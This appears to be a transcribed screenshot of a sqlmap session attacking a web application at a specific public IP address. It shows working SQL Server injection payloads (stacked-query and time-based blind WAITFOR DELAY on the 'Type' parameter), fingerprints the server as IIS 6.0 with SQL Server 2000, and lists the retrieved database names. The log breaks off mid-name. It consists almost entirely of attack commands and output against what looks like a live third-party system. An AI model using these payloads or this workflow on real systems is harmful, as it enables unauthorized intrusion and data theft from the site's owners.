 管理员: sqlmap.py - sqlmap.py  -u "http://112.124.41.23:38888/SystemManage/BuMenInfo...
Place: GET
Parameter: Type
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Type='; WAITFOR DELAY '0:0:5'--&DirID=0

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Type=' WAITFOR DELAY '0:0:5'--&DirID=0
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: Type, type: Single quoted string (default)
[1] place: GET, parameter: DirID, type: Single quoted string
[q] Quit
>
[22:01:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:01:41] [INFO] fetching database names
[22:01:41] [INFO] fetching number of databases
[22:01:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:01:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
11
[22:01:57] [INFO] retrieved:
[22:02:02] [INFO] adjusting time delay to 1 second due to good response times
FG360
[22:02:23] [INFO] retrieved: FGOA
[22:02:36] [INFO] retrieved: FGOA_T1
[22:03:03] [INFO] retrieved: JWOA
[22:03:18] [INFO] retrieved: JYOA
[22:03:32] [INFO] retrieved:
[22:03:37] [ERROR] invalid character detected. retrying..
[22:03:37] [WARNING] increasing time delay to 2 seconds
master
[22:04:26] [INFO] retrieved: model
[22:05:12] [INFO] retrieved: msdb
[22:05:46] [INFO] retrieved: Northwi